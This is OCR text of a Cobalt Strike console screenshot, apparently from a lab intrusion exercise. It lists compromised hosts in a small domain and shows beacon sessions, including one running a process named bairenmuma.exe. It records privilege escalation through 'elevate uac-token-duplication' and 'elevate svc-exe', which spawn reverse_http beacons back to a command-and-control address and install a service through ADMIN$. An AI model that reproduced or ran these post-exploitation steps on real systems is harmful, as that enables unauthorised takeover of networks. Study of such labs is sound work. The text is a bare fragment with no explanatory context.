 Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
192.168.52.143 192.168.72.110 listener_for_webserver SYSTEM * STU1 rundll32.exe 6508 x86 5s
192.168.52.143 192.168.72.110 listener_for_webserver Administrator * STU1 bairenmuma.exe 7812 x86 6s
Event Log X Beacon 192.168.72.110@7812 X Targets X
[+] host called home, sent: 87608 bytes
[+] received output:
List of hosts:
Server Name IP Address Platform Version Type Comment
----------- ---------- -------- ------- ---- -------
OWA 192.168.72.138 500 6.1 PDC
ROOT-TVI862UBEH 192.168.72.141 500 5.2
STU1 192.168.52.143 500 6.1
beacon> elevate uac-token-duplication listener_for_webserver
[*] Tasked beacon to spawn windows/beacon_http/reverse_http (192.168.52.128:80) in a high integrity process (token duplication)
[+] host called home, sent: 220040 bytes
[+] received output:
[-] You're already in a high integrity context.
beacon> elevate svc-exe listener_for_webserver
[*] Tasked beacon to run windows/beacon_http/reverse_http (192.168.52.128:80) via Service Control Manager (\\127.0.0.1\ADMIN$\e629f5f.exe)
[+] host called home, sent: 285834 bytes
[+] received output:
Started service e629f5f on .
[STU1] Administrator */7812 last: 6s
beacon>